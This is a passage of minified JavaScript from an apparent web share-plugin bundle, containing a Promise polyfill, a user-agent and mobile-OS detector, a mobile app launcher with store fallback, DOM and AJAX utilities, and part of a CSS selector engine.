0,da=1,ea=2,fa=new F,ga=new F;J.prototype._validateInput=function(a){return V(a)},J.prototype._validationError=function(){return new Error("Array Methods must be provided an Array")},J.prototype._init=function(){this._result=new Array(this.length)};var ha=J;J.prototype._enumerate=function(){for(var a=this,b=a.length,c=a.promise,d=a._input,e=0;c._state===ca&&e<b;e++)a._eachEntry(d[e],e)},J.prototype._eachEntry=function(a,b){var c=this,d=c._instanceConstructor;i(a)?a.constructor===d&&a._state!==ca?(a._onerror=null,c._settledAt(a._state,b,a._result)):c._willSettleAt(d.resolve(a),b):(c._remaining--,c._result[b]=a)},J.prototype._settledAt=function(a,b,c){var d=this,e=d.promise;e._state===ca&&(d._remaining--,a===ea?C(e,c):d._result[b]=c),0===d._remaining&&B(e,d._result)},J.prototype._willSettleAt=function(a,b){var c=this;D(a,void 0,function(a){c._settledAt(da,b,a)},function(a){c._settledAt(ea,b,a)})};var ia=K,ja=L,ka=M,la=N,ma=0,na=Q;Q.all=ia,Q.race=ja,Q.resolve=ka,Q.reject=la,Q.prototype={constructor:Q,then:function(a,b){var c=this,d=c._state;if(d===da&&!a||d===ea&&!b)return this;var e=new this.constructor(r),f=c._result;if(d){var g=arguments[d-1];X(function(){H(d,e,g,f)})}else D(c,e,a,b);return e},catch:function(a){return this.then(null,a)}};var oa=R,pa={Promise:na,polyfill:oa};"function"==typeof a&&a.amd?a(function(){return pa}):void 0!==c&&c.exports?c.exports=pa:void 0!==this&&(this.ES6Promise=pa),oa()}).call(this)}).call(this,b("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},b("timers").setImmediate)},{_process:1,timers:2}],28:[function(a,b,c){b.exports=function(){return function(a){function b(a){var b={},d=/(dolfin)[ \/]([\w.]+)/.exec(a)||/(edge)[ \/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(webkit)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||["","unknown"];return"webkit"===d[1]?d=/(iphone|ipad|ipod)[\S\s]*os ([\w._\-]+) like/.exec(a)||/(android)[ \/]([\w._\-]+);/.exec(a)||[d[0],"safari",d[2]]:"mozilla"===d[1]?/trident/.test(a)?d[1]="msie":d[1]="firefox":"edge"===d[1]?d[1]="spartan":/polaris|natebrowser|([010|011|016|017|018|019]{3}\d{3,4}\d{4}$)/.test(a)&&(d[1]="polaris"),b[d[1]]=!0,b.name=d[1],b.version=c(d[2]),b}function c(a){var b={},c=a?a.split(/\.|-|_/):["0","0","0"];return b.info=c.join("."),b.major=c[0]||"0",b.minor=c[1]||"0",b.patch=c[2]||"0",b}function d(a){return e(a)?"pc":f(a)?"tablet":g(a)?"mobile":""}function e(a){return!(!a.match(/linux|windows (nt|98)|macintosh/)||a.match(/android|mobile|polaris|lgtelecom|uzard|natebrowser|ktf;|skt;/))}function f(a){return!!(a.match(/ipad/)||a.match(/android/)&&!a.match(/mobi|mini|fennec/))}function g(a){return!!a.match(/ip(hone|od)|android.+mobile|windows (ce|phone)|blackberry|bb10|symbian|webos|firefox.+fennec|opera m(ob|in)i|polaris|iemobile|lgtelecom|nokia|sonyericsson|dolfin|uzard|natebrowser|ktf;|skt;/)}function h(a){var b={},d=/(iphone|ipad|ipod)[\S\s]*os ([\w._\-]+) like/.exec(a)||/(android)[ \/]([\w._\-]+);/.exec(a)||!!/android/.test(a)&&["","android","0.0.0"]||!!/polaris|natebrowser|([010|011|016|017|018|019]{3}\d{3,4}\d{4}$)/.test(a)&&["","polaris","0.0.0"]||/(windows)(?: nt | phone(?: os){0,1} | )([\w._\-]+)/.exec(a)||!!/(windows)/.test(a)&&["","windows","0.0.0"]||/(mac) os x ([\w._\-]+)/.exec(a)||!!/(linux)/.test(a)&&["","linux","0.0.0"]||!!/webos/.test(a)&&["","webos","0.0.0"]||/(bada)[ \/]([\w._\-]+)/.exec(a)||!!/bada/.test(a)&&["","bada","0.0.0"]||!!/(rim|blackberry|bb10)/.test(a)&&["","blackberry","0.0.0"]||["","unknown","0.0.0"];return"iphone"===d[1]||"ipad"===d[1]||"ipod"===d[1]?d[1]="ios":"windows"===d[1]&&"98"===d[2]&&(d[2]="0.98.0"),b[d[1]]=!0,b.name=d[1],b.version=c(d[2]),b}function i(a){var b={},d=/(crios)[ \/]([\w.]+)/.exec(a)||/(daumapps)[ \/]([\w.]+)/.exec(a)||["",""];return d[1]?(b.isApp=!0,b.name=d[1],b.version=c(d[2])):b.isApp=!1,b}return a=(a||window.navigator.userAgent).toString().toLowerCase(),{ua:a,browser:b(a),platform:d(a),os:h(a),app:i(a)}}}()},{}],29:[function(a,b,c){b.exports=function(){function b(a){window.top.location.replace(a)}function c(a){var c="function"==typeof a.willInvokeApp?a.willInvokeApp:function(){},f="function"==typeof a.onAppMissing?a.onAppMissing:b,i="function"==typeof a.onUnsupportedEnvironment?a.onUnsupportedEnvironment:function(){};c(),u.android?d()&&a.intentURI&&!a.useUrlScheme?g(a.intentURI):a.storeURL&&e(a.urlScheme,a.storeURL,f):u.ios&&a.storeURL?h(a.urlScheme,a.storeURL,f,a.universalLink):setTimeout(function(){i()},100)}function d(){var a=t.browser.chrome&&+t.browser.version.major>=25,b=new RegExp(v.join("|"),"i"),c=new RegExp(w.join("|"),"i");return a&&!b.test(t.ua)||c.test(t.ua)}function e(a,b,c){f(r,b,c),m(a)}function f(a,b,c){var d=(new Date).getTime();return setTimeout(function(){var e=(new Date).getTime();k()&&e-d<a+s&&c(b)},a)}function g(a){function b(){top.location.href=a}t.browser.chrome?b():setTimeout(b,100)}function h(a,b,c,d){var e=f(q,b,c);parseInt(t.os.version.major,10)<8?i(e):j(e),o()?(void 0===d?d=a:clearTimeout(e),l(d)):m(a)}function i(a){window.addEventListener("pagehide",function b(){k()&&(clearTimeout(a),window.removeEventListener("pagehide",b))})}function j(a){document.addEventListener("visibilitychange",function b(){k()&&(clearTimeout(a),document.removeEventListener("visibilitychange",b))})}function k(){for(var a=["hidden","webkitHidden"],b=0,c=a.length;b<c;b++)if(void 0!==document[a[b]])return!document[a[b]];return!0}function l(a){window.top.location.replace(a)}function m(a){setTimeout(function(){n("appLauncher").src=a},100)}function n(a){var b=document.createElement("iframe");return b.id=a,b.style.border="none",b.style.width="0",b.style.height="0",b.style.display="none",b.style.overflow="hidden",document.body.appendChild(b),b}function o(){return parseInt(t.os.version.major,10)>8&&t.os.ios}var p=a("./userAgent.js"),q=5e3,r=300,s=100,t=p(),u=t.os,v=["firefox","opr/"],w=["KAKAOTALK"];return c}()},{"./userAgent.js":28}]},{},[19])(19)}),"undefined"!=typeof window&&void 0===window.nhn&&(window.nhn={}),"undefined"!=typeof window&&void 0===window.splugin&&(window.splugin={}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a){var b=this.length>>>0,c=Number(arguments[1])||0;for(c=c<0?Math.ceil(c):Math.floor(c),c<0&&(c+=b);c<b;c++)if(c in this&&this[c]===a)return c;return-1}),splugin.common={byteLen:function(a){var b,c=0;for(b=0;b<a.length;b++)a.charCodeAt(b)>255?c+=2:c++;return c},byteSubStr:function(a,b,c){for(var d=[],e=0,f=a.length;e<f;e++)a.charCodeAt(e)>127?(d.push(e),d.push(e)):d.push(e);return d[b]!=d[c]&&a.substring(d[b],d[c])},requestJsonp:function(b,c,d,e){var f=document.head?document.head:document.getElementsByTagName("head")[0],g=document.createElement("script"),h="spi_"+String(parseInt(1e10*Math.random(),10)),i="function"==typeof a?setTimeout(a,5e3):null,j="";c=c||{},window[h]=function(){i&&clearInterval(i),d.apply(null,arguments),window[h]=null,f.removeChild(g)},-1!=b.indexOf("?")?b+="&"+(void 0!==e?e:"_callback")+"=window."+h:b+="?"+(void 0!==e?e:"_callback")+"=window."+h;for(k in c)c.hasOwnProperty(k)&&(j+=encodeURIComponent(k)+"="+encodeURIComponent(c[k])+"&");g.src=b+"&"+j,f.appendChild(g)},requestAjax:function(a,b){if(this.bindFunction=function(a,b){return function(){return a.apply(b,[b])}},this.stateChange=function(a){4==this.request.readyState&&this.callbackFunction(this.request.responseText)},this.getRequest=function(){return window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):!!window.XMLHttpRequest&&new XMLHttpRequest},this.postBody=arguments[2]||"",this.callbackFunction=b,this.url=a,this.request=this.getRequest(),this.request){var c=this.request;c.onreadystatechange=this.bindFunction(this.stateChange,this),""!==this.postBody?(c.open("POST",a,!0),c.setRequestHeader("X-Requested-With","XMLHttpRequest"),c.setRequestHeader("Content-type","application/x-www-form-urlencoded")):c.open("GET",a,!0),c.withCredentials=!0,c.send(this.postBody)}},fn:function(a,b){var c=arguments.callee;return a instanceof c?a:this instanceof c?(this._events=[],this._tmpElm=null,this._key=null,void("function"==typeof a?(this._func=a,this._this=b):"string"==typeof a&&"string"==typeof b&&(this._func=new Function("return false||function("+a+"){"+b+"}")()))):new c(a,b)},strToJson:function(sObject){try{if(/^(?:\s*)[\{\[]/.test(sObject))try{sObject=JSON.parse(sObject)}catch(e){sObject=eval("("+sObject+")")}}catch(a){sObject={}}return sObject},toJson:function(a){return a?"string"==typeof a?this.strToJson(a):a:{}},offset:function(a,b,c){if(!a)return!1;var d=null;if("number"==typeof b&&"number"==typeof c){isNaN(parseFloat(this.css(a,"top")))&&(a.style.top="0px"),isNaN(parseFloat(this.css(a,"left")))&&(a.style.left="0px");var e=this.offset(a),f={top:b-e.top,left:c-e.left};return a.style.top=parseFloat(this.css(a,"top"))+f.top+"px",a.style.left=parseFloat(this.css(a,"left"))+f.left+"px",this}var g=/Safari/.test(navigator.userAgent),h=/MSIE/.test(navigator.userAgent),i=h?navigator.userAgent.match(/(?:MSIE) ([0-9.]+)/)[1]:0,j=function(a){for(var b={left:0,top:0},c=a,d=c.offsetParent;c=c.parentNode;)c.offsetParent&&(b.left-=c.scrollLeft,b.top-=c.scrollTop),c==d&&(b.left+=a.offsetLeft+c.clientLeft,b.top+=a.offsetTop+c.clientTop,c.offsetParent||(b.left+=c.offsetLeft,b.top+=c.offsetTop),d=c.offsetParent,a=c);return b},k=function(a){var b={left:0,top:0},c=a.ownerDocument||a.document||document,e=c.documentElement,f=c.body;if(a.getBoundingClientRect){if(!d){var g=window==top;if(!g)try{g=window.frameElement&&1==window.frameElement.frameBorder}catch(a){}h&&i<8&&window.external&&g?(d={left:2,top:2},oBase=null):d={left:0,top:0}}var j;try{j=a.getBoundingClientRect()}catch(a){j={left:0,top:0}}a!==e&&a!==f&&(b.left=j.left-d.left,b.top=j.top-d.top,b.left+=e.scrollLeft||f.scrollLeft,b.top+=e.scrollTop||f.scrollTop)}else if(c.getBoxObjectFor){var j=c.getBoxObjectFor(a),k=c.getBoxObjectFor(e||f);b.left=j.screenX-k.screenX,b.top=j.screenY-k.screenY}else{for(var l=a;l;l=l.offsetParent)b.left+=l.offsetLeft,b.top+=l.offsetTop;for(var l=a.parentNode;l&&"BODY"!=l.tagName;l=l.parentNode)"TR"==l.tagName&&(b.top+=2),b.left-=l.scrollLeft,b.top-=l.scrollTop}return b};return(g?j:k)(a)},size:function(){var a=0,b=0;return window.innerWidth?(a=window.innerWidth,b=window.innerHeight):0!=document.documentElement.clientWidth?(a=document.documentElement.clientWidth,b=document.documentElement.clientHeight):(a=document.body.clientWidth,b=document.body.clientHeight),{width:a,height:b}},css:function(a,b){var c=/MSIE/.test(navigator.userAgent);if(window.getComputedStyle)try{"cssFloat"==b&&(b="float");var d=a.ownerDocument||a.document||document,e=a.style[b]||d.defaultView.getComputedStyle(a,null).getPropertyValue(b.replace(/([A-Z])/g,"-$1").toLowerCase());return"textDecoration"==b&&(e=e.replace(",","")),e}catch(a){}else if(a.currentStyle)try{"cssFloat"==b&&(b="styleFloat");var f=a.style[b];if(f)return f;var g=a.currentStyle;return g?g[b]:f}catch(a){}else try{return"cssFloat"==b&&c&&(b="styleFloat"),a.style[b]}catch(a){}},preventEvent:function(a){a.preventDefault?a.preventDefault():a.returnValue=!1},_getEventListenerOptions:function(a,b){if(0!==b.indexOf("touch")&&"wheel"!==b)return!1;var c=a===document&&"touchmove"===b,d=a.className&&a.className.indexOf("_spi_card")>-1;return c||d?{passive:!1}:{passive:!0}},attachEvent:function(a,b,c){if(a)if(a.addEventListener){var d=this._getEventListenerOptions(a,b);try{a.addEventListener(b,c,d)}catch(d){a.addEventListener(b,c,!1)}}else if(a.attachEvent)a.attachEvent("on"+b,c);else switch(b){case"click":a.onclick&&(a.onclick=c);break;case"mouseover":a.onmouseover&&(a.onmouseover=c);break;case"mouseout":a.onmouseout&&(a.onmouseout=c);break;case"keyup":a.onkeyup&&(a.onkeyup=c);break;case"keydown":a.onkeydown&&(a.onkeydown=c);break;case"keypress":a.onkeypress&&(a.onkeypress=c);break;case"focus":a.onfocus&&(a.onfocus=c);break;case"focusout":a.onfocusout&&(a.onfocusout=c);break;case"blur":a.onblur&&(a.onblur=c);break;case"resize":a.onresize&&(a.onresize=c);break;case"orientationchange":a.onorientationchange&&(a.onorientationchange=c);break;case"touchmove":a.ontouchmove&&(a.ontouchmove=c);break;case"fullscreenchange":a.fullscreenchange&&(a.fullscreenchange=c)}},detachEvent:function(a,b,c){if(a)if(a.removeEventListener){var d=this._getEventListenerOptions(a,b);try{a.removeEventListener(b,c,d)}catch(d){a.removeEventListener(b,c,!1)}}else if(a.detachEvent)a.detachEvent("on"+b,c);else switch(b){case"click":a.onclick&&(a.onclick=null);break;case"mouseover":a.onmouseover&&(a.onmouseover=null);break;case"mouseout":a.onmouseout&&(a.onmouseout=c);break;case"keyup":a.onkeyup&&(a.onkeyup=c);break;case"keydown":a.onkeydown&&(a.onkeydown=c);break;case"keypress":a.onkeypress&&(a.onkeypress=c);break;case"focus":a.onfocus&&(a.onfocus=c);break;case"focusout":a.focusout&&(a.focusout=c);break;case"blur":a.onblur&&(a.onblur=c);break;case"resize":a.onresize&&(a.onresize=c);break;case"orientationchange":a.onorientationchange&&(a.onorientationchange=c);break;case"touchmove":a.ontouchmove&&(a.ontouchmove=c);break;case"fullscreenchange":a.fullscreenchange&&(a.fullscreenchange=c)}},hasClass:function(a,b){return!(!a||!a.className)&&(a.className.match&&a.className.match(new RegExp("(\\s|^)"+b+"(\\s|$)")))},addClass:function(a,b){var c="";a.className?(c=a.className,c+=" ",c+=b,a.className=c):a.className=b},removeClass:function(a,b){if(this.hasClass(a,b)){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ")}},show:function(a){a&&(a.style.display="block")},hide:function(a){a&&(a.style.display="none")},visible:function(a){return!(!a||"block"!=a.style.display&&"inline-block"!=a.style.display)},appendHTML:function(a,b){var c,d=document.createElement("div");for(d.innerHTML=b;c=d.firstChild;)a.appendChild(c)}},splugin.common.fn.prototype.bind=function(){var a=arguments,b=this._func,c=this._this;return function(){var d=arguments;return a.length&&(d=a.concat(d)),b.apply(c,d)}},void 0===window.splugin&&(window.splugin={}),function(){function a(a,b,c,e,f,g){f=0;for(var h=e.length;f<h;f++){var i=e[f];if(i){for(var j=!1,i=i[a];i;){if(i[d]===c){j=e[i.sizset];break}if(1===i.nodeType&&!g&&(i[d]=c,i.sizset=f),i.nodeName.toLowerCase()===b){j=i;break}i=i[a]}e[f]=j}}}function b(a,b,c,e,f,g){f=0;for(var h=e.length;f<h;f++){var i=e[f];if(i){for(var j=!1,i=i[a];i;){if(i[d]===c){j=e[i.sizset];break}if(1===i.nodeType)if(g||(i[d]=c,i.sizset=f),"string"!=typeof b){if(i===b){j=!0;break}}else if(0<l.filter(b,[i]).length){j=i;break}i=i[a]}e[f]=j}}}var c=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,f=Object.prototype.toString,g=!1,h=!0,i=/\\/g,j=/\r\n/g,k=/\W/;[0,0].sort(function(){return h=!1,0});var l=function(a,b,d,e){d=d||[];var g=b=b||document;if(1!==b.nodeType&&9!==b.nodeType)return[];if(!a||"string"!=typeof a)return d;var h,i,j,k,m,n=!0,q=l.isXML(b),s=[],t=a;do{if(c.exec(""),(h=c.exec(t))&&(t=h[3],s.push(h[1]),h[2])){k=h[3];break}}while(h);if(1<s.length&&p.exec(a))if(2===s.length&&o.relative[s[0]])i=A(s[0]+s[1],b,e);else for(i=o.relative[s[0]]?[b]:l(s.shift(),b);s.length;)a=s.shift(),o.relative[a]&&(a+=s.shift()),i=A(a,i,e);else if(!e&&1<s.length&&9===b.nodeType&&!q&&o.match.ID.test(s[0])&&!o.match.ID.test(s[s.length-1])&&(h=l.find(s.shift(),b,q),b=h.expr?l.filter(h.expr,h.set)[0]:h.set[0]),b)for(h=e?{expr:s.pop(),set:r(e)}:l.find(s.pop(),1!==s.length||"~"!==s[0]&&"+"!==s[0]||!b.parentNode?b:b.parentNode,q),i=h.expr?l.filter(h.expr,h.set):h.set,0<s.length?j=r(i):n=!1;s.length;)h=m=s.pop(),o.relative[m]?h=s.pop():m="",null==h&&(h=b),o.relative[m](j,h,q);else j=[];if(j||(j=i),j||l.error(m||a),"[object Array]"===f.call(j))if(n)if(b&&1===b.nodeType)for(a=0;null!=j[a];a++)j[a]&&(!0===j[a]||1===j[a].nodeType&&l.contains(b,j[a]))&&d.push(i[a]);else for(a=0;null!=j[a];a++)j[a]&&1===j[a].nodeType&&d.push(i[a]);else d.push.apply(d,j);else r(j,d);return k&&(l(k,g,d,e),l.uniqueSort(d)),d};l.uniqueSort=function(a){if(s&&(g=h,a.sort(s),g))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a},l.matches=function(a,b){return l(a,null,null,b)},l.matchesSelector=function(a,b){return 0<l(b,null,null,[a]).length},l.find=function(a,b,c){var d,e,f,g,h,j;if(!a)return[];for(e=0,f=o.order.length;e<f;e++)if(h=o.order[e],(g=o.leftMatch[h].exec(a))&&(j=g[1],g.splice(1,1),"\\"!==j.substr(j.length-1)&&(g[1]=(g[1]||"").replace(i,""),null!=(d=o.find[h](g,b,c))))){a=a.replace(o.match[h],"");break}return d||(d=void 0!==b.getElementsByTagName?b.getElementsByTagName("*"):[]),{set:d,expr:a}},l.filter=function(a,b,c,d){for(var e,f,g,h,i,j,k,m,n=a,p=[],q=b,r=b&&b[0]&&l.isXML(b[0]);a&&b.length;){for(g in o.filter)if(null!=(e=o.leftMatch[g].exec(a))&&e[2]&&(j=o.filter[g],i=e[1],f=!1,e.splice(1,1),"\\"!==i.substr(i.length-1))){if(q===p&&(p=[]),o.preFilter[g])if(e=o.preFilter[g](e,q,c,p,d,r)){if(!0===e)continue}else f=h=!0;if(e)for(k=0;null!=(i=q[k]);k++)i&&(h=j(i,e,k,q),m=d^h,c&&null!=h?m?f=!0:q[k]=!1:m&&(p.push(i),f=!0));if(void 0!==h){if(c||(q=p),a=a.replace(o.match[g],""),!f)return[];break}}if(a===n){if(null!=f)break;l.error(a)}n=a}return q},l.error=function(a){throw Error("Syntax error, unrecognized expression: "+a)};var m,n=l.getText=function(a){var b,c;b=a.nodeType;var d="";if(b){if(1===b||9===b){if("string"==typeof a.textContent)return a.textContent;if("string"==typeof a.innerText)return a.innerText.replace(j,"");for(a=a.firstChild;a;a=a.nextSibling)d+=n(a)}else if(3===b||4===b)return a.nodeValue}else for(b=0;c=a[b];b++)8!==c.nodeType&&(d+=n(c));return d},o=l.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{class:"className",for:"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c="string"==typeof b,d=c&&!k.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var e,d=0,f=a.length;d<f;d++)if(e=a[d]){for(;(e=e.previousSibling)&&1!==e.nodeType;);a[d]=c||e&&e.nodeName.toLowerCase()===b?e||!1:e===b}c&&l.filter(b,a,!0)},">":function(a,b){var c,d="string"==typeof b,e=0,f=a.length;if(d&&!k.test(b))for(b=b.toLowerCase();e<f;e++)(c=a[e])&&(c=c.parentNode,a[e]=c.nodeName.toLowerCase()===b&&c);else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&l.filter(b,a,!0)}},"":function(c,d,f){var g,h=e++,i=b;"string"==typeof d&&!k.test(d)&&(g=d=d.toLowerCase(),i=a),i("parentNode",d,h,c,g,f)},"~":function(c,d,f){var g,h=e++,i=b;"string"==typeof d&&!k.test(d)&&(g=d=d.toLowerCase(),i=a),i("previousSibling",d,h,c,g,f)}},find:{ID:function(a,b,c){if(void 0!==b.getElementById&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if(void 0!==b.getElementsByName){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return 0===c.length?null:c}},TAG:function(a,b){if(void 0!==b.getElementsByTagName)return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){if(a=" "+a[1].replace(i,"")+" ",f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&0<=(" "+g.className+" ").replace(/[\t\n\r]/g," ").indexOf(a))?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(i,"")},TAG:function(a){return a[1].replace(i,"").toLowerCase()},CHILD:function(a){if("nth"===a[1]){a[2]||l.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&l.error(a[0]);return a[0]=e++,a},ATTR:function(a,b,c,d,e,f){return b=a[1]=a[1].replace(i,""),!f&&o.attrMap[b]&&(a[1]=o.attrMap[b]),a[4]=(a[4]||a[5]||"").replace(i,""),"~="===a[2]&&(a[4]=" "+a[4]+" "),a},PSEUDO:function(a,b,d,e,f){if("not"===a[1]){if(!(1<(c.exec(a[3])||"").length||/^\w/.test(a[3])))return a=l.filter(a[3],b,d,1^f),d||e.push.apply(e,a),!1;a[3]=l(a[3],null,null,b)}else if(o.match.POS.test(a[0])||o.match.CHILD.test(a[0]))return!0;return a},POS:function(a){return a.unshift(!0),a}},filters:{enabled:function(a){return!1===a.disabled&&"hidden"!==a.type},disabled:function(a){return!0===a.disabled},checked:function(a){return!0===a.checked},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!l(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return"input"===a.nodeName.toLowerCase()&&"text"===c&&(b===c||null===b)},radio:function(a){return"input"===a.nodeName.toLowerCase()&&"radio"===a.type},checkbox:function(a){return"input"===a.nodeName.toLowerCase()&&"checkbox"===a.type},file:function(a){return"input"===a.nodeName.toLowerCase()&&"file"===a.type},password:function(a){return"input"===a.nodeName.toLowerCase()&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"submit"===a.type},image:function(a){return"input"===a.nodeName.toLowerCase()&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0==b%2},odd:function(a,b){return 1==b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if("contains"===e)return 0<=(a.textContent||a.innerText||n([a])||"").indexOf(b[3]);if("not"===e){for(b=b[3],c=0,d=b.length;c<d;c++)if(b[c]===a)return!1;return!0}l.error(e)},CHILD:function(a,b){var c,e,f,g,h,i;switch(c=b[1],i=a,c){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===c)return!0;i=a;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":if(c=b[2],e=b[3],1===c&&0===e)return!0;if(f=b[0],(g=a.parentNode)&&(g[d]!==f||!a.nodeIndex)){for(h=0,i=g.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++h);g[d]=f}return i=a.nodeIndex-e,0===c?0===i:0==i%c&&0<=i/c}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return-1<(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)},ATTR:function(a,b){var c=b[1],c=l.attr?l.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return null==c?"!="===e:!e&&l.attr?null!=c:"="===e?d===f:"*="===e?0<=d.indexOf(f):"~="===e?0<=(" "+d+" ").indexOf(f):f?"!="===e?d!==f:"^="===e?0===d.indexOf(f):"$="===e?d.substr(d.length-f.length)===f:"|="===e&&(d===f||d.substr(0,f.length+1)===f+"-"):d&&!1!==c},POS:function(a,b,c,d){var e=o.setFilters[b[2]];if(e)return e(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(m in o.match)o.match[m]=RegExp(o.match[m].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[m]=RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[m].source.replace(/\\(\d+)/g,q));var r=function(a,b){return a=Array.prototype.slice.call(a,0),b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(document.documentElement.childNodes,0)[0].nodeType}catch(a){r=function(a,b){var c=0,d=b||[];if("[object Array]"===f.call(a))Array.prototype.push.apply(d,a);else if("number"==typeof a.length)for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var s,t;document.documentElement.compareDocumentPosition?s=function(a,b){return a===b?(g=!0,0):a.compareDocumentPosition&&b.compareDocumentPosition?4&a.compareDocumentPosition(b)?-1:1:a.compareDocumentPosition?-1:1}:(s=function(a,b){if(a===b)return g=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode,d=b.parentNode;var h=c;if(c===d)return t(a,b);if(!c)return-1;if(!d)return 1;for(;h;)e.unshift(h),h=h.parentNode;for(h=d;h;)f.unshift(h),h=h.parentNode;for(c=e.length,d=f.length,h=0;h<c&&h<d;h++)if(e[h]!==f[h])return t(e[h],f[h]);return h===c?t(a,f[h],-1):t(e[h],b,1)},t=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1}),q=document.createElement("div"),m="script"+(new Date).getTime();var u=document.documentElement;if(q.innerHTML="<a name='"+m+"'/>",u.insertBefore(q,u.firstChild),document.getElementById(m)&&(o.find.ID=function(a,b,c){if(void 0!==b.getElementById&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||void 0!==b.getAttributeNode&&b.getAttributeNode("id").nodeValue===a[1]?[b]:void 0:[]},o.filter.ID=function(a,b){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b}),u.removeChild(q),u=q=null,q=document.createElement("div"),q.appendChild(document.createComment("")),0<q.getElementsByTagName("*").length&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if("*"===a[1]){for(var d=[],e=0;c[e];e++)1===c[e].nodeType&&d.push(c[e]);c=d}return c}),q.innerHTML="<a href='#'></a>",q.firstChild&&void 0!==q.firstChild.getAttribute&&"#"!==q.firstChild.getAttribute("href")&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),q=null,document.querySelectorAll){var v=l,q=document.createElement("div");if(q.innerHTML="<p class='TEST'></p>",!q.querySelectorAll||0!==q.querySelectorAll(".TEST").length){var 